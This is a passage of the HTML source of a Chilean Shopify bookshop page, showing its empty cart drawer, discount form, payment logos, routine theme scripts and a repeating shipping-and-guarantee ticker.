  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501742980943" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/29749149755/account?locale=es&region_country=CL" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330&width=165 165w,//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330&width=330 330w,//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330&width=535 535w,//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330&width=750 750w,//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330&width=1000 1000w,//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330&width=1500 1500w,//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330 2527w
              "
              src="//franciscobt.com/cdn/shop/collections/Artboard_7a.jpg?v=1760360330&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1685"
              width="2527"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/libros"
              
              class="full-unstyled-link"
            >Libros
            </a>
          </h3><p class="card__caption">Cumbres de Chile es la colección de libros, dedicada a explorar la...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/libros"
              
              class="full-unstyled-link"
            >Libros<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//franciscobt.com/cdn/shop/t/10/assets/section-contact-form.css?v=55230033478288162351742980944" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código</label>
      </div>
      <button class="button" type="submit">Agregar</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Instrucciones especiales del pedido
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Instrucciones especiales del pedido"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0 CLP</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Terminar Pedido
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//franciscobt.com/cdn/shop/t/10/assets/component-tickers.css?v=30346802988262109031742980944" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 2.5rem;
  }
  .horizontal-ticker-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--17290608967841__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        +1,000 Clientes Satisfechos
      </p><p class="horizontal-ticker__item">
        Envíos a todo Chile
      </p><p class="horizontal-ticker__item">
        Envíos Gratis en la RM a partir de $110.000
      </p><p class="horizontal-ticker__item">
        Garantía por 30 días
      </p>
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
